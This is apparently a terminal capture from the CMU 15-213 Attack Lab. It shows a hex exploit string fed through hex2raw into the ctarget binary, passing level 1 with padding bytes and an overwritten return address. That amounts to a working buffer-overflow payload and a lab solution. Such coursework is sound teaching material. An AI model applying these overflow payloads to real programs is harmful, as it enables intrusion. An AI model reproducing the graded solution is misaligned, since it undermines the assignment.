 2024010701@ics24:~/attacklab$ cat 1.txt | ./hex2raw | ./ctarget -q
Cookie: 0x47f9105b
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id NoOne
course 15213-f15
lab attacklab
result 2024010701:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 57 1E 40 00 00 00 00 00 58 1E 40 00 00 00 00 00